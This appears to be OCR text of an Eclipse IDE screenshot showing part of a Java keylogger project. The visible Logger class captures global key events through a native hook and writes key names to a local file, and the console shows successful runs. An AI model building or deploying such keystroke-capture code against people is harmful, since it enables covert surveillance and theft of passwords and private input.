 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java LoggerTest.java Keylogger.java KeyloggerDriver.java
28 return true;
29
30 } catch (IOException e) {
31 e.printStackTrace();
32 }
33
34 return false;
35 }
36
37 public boolean log(NativeKeyEvent e) {
38 try {
39 currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
40 out = new FileOutputStream(path);
41 byte[] data = currentKey.getBytes();
42
43 if(!currentKey.equalsIgnoreCase(previousKey)) write(data);
44
45 previousKey = currentKey;
46
47 return true;
48
49 } catch (FileNotFoundException e1) {
50 e1.printStackTrace();
51
52 }finally {
53 closure();
54 }
Task List
Find All Activate...
Outline
keylogger
Logger
currentKey : String
previousKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[]) : boolean
log(NativeKeyEvent) : boolean
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 5, 2018, 3:01:03 PM)
Success
Success
Success
Success
Success
Success
Writable Smart Insert 46 : 13
3:02 PM